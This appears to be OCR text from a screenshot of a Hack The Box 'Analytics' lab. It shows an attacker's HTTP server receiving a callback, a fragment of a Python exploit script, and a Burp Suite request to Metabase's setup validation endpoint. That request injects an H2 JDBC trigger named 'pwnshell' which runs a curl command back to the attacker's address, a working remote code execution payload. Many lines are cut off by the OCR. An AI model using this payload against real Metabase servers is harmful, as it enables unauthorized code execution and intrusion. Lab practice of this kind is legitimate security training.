 ┌──(env)─(marss㉿192.168.0.38)-[~/Documents/HTB/analytics/scripts]
└─$ [10/19/23 10:27:33] python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.233 - - [19/Oct/2023 22:27:39] "GET / HTTP/1.1" 200 -
analytics.py
1
home > marss > Documents > HTB > analytics > scripts >
73 payload = "zip:/app/metabase.jar!/s
74
75 post_data = {
76 'token': self.target['token'],
77 'details':{
78 'details':{
79 'db':payload,
80 'advanced_options':Fals
81 'ssl':True
82 },
83 'name':'x',
84 'engine':'h2'
85 }
86 }
87 response = post(self.target['base_u
json=post_data
Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Organizer Extensions Learn
API × +
Send Cancel < > Target: http://
Request
Pretty Raw Hex \n
1 POST /api/setup/validate HTTP/1.1
2 Host: data.analytical.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Content-Type: application/json
9 Connection: close
10 Cookie: metabase.DEVICE=
54c69a72-c5ef-4c5d-978a-25a99a133dff
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 596
13
14 {
15 "token":"249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
16 "details":{
17 "details":{
18 "db":
"zip:/app/metabase.jar!/sample-database.db;MO
DE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CRE
ATE TRIGGER pwnshell BEFORE SELECT ON INFORMA
TION_SCHEMA.TABLES AS $$//javascript\njava.la
ng.Runtime.getRuntime().exec('curl 10.10.15.1
2')\n$$--=x",
19 "advanced_options":false,
20 "ssl":true
21 },
22 "name":"x",
23 "engine":"h2"
24 }
25 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.18.0 (Ubuntu
3 Date: Fri, 20 Oct 2023 03:27
4 Content-Type: application/js
5 Content-Length: 354
6 Connection: close
7 X-Frame-Options: DENY
8 X-XSS-Protection: 1; mode=bl
9 Last-Modified: Fri, 20 Oct 2
10 Strict-Transport-Security: m
11 X-Permitted-Cross-Domain-Pol
12 Cache-Control: max-age=0, no
proxy-revalidate
13 X-Content-Type-Options: nosn
14 Content-Security-Policy: def
script-src 'self' 'unsafe-ev
https://maps.google.com http
'sha256-K2AkR/jTLsGV8PyzWha7
'
'sha256-ib2/2v5zC6gGM6Ety7iY
'
'sha256-isH538cVBUY8IMlGYGbW
'; child-src 'self' https://
style-src 'self' 'unsafe-inl
https://accounts.google.com;
'self' data:; connect-src 's
https://accounts.google.com
metabase.us10.list-manage.co
'self'; frame-ancestors 'no
15 Expires: Tue, 03 Jul 2001 06
16
17 {
"message":
"Error creating or initial